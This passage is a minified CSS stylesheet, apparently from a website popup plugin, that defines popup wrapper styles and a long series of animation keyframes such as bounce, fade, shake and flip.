(max-width:400px){.sgpb-fb-wrapper-standard{min-width:330px!important;max-width:330px!important;overflow:scroll}}@media (max-width:320px){.sgpb-fb-wrapper-standard{min-width:270px!important;max-width:270px!important;overflow:scroll}}.sg-hide-element{display:none}a.sgpb-show-popup{cursor:pointer!important}.sgpb-cursor-pointer{cursor:pointer}.sgpb-popup-close-button-1:hover,.sgpb-popup-close-button-1:focus,.sgpb-popup-close-button-1:active,.sgpb-popup-close-button-2:hover,.sgpb-popup-close-button-5:hover{z-index:99999999!important;opacity:.8}.sgpb-overflow-hidden{width:100%;height:100%;overflow:hidden!important}.sgpb-overflow-hidden-body{width:100%;overflow:hidden!important}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.sgpb-fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.sgpb-fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) 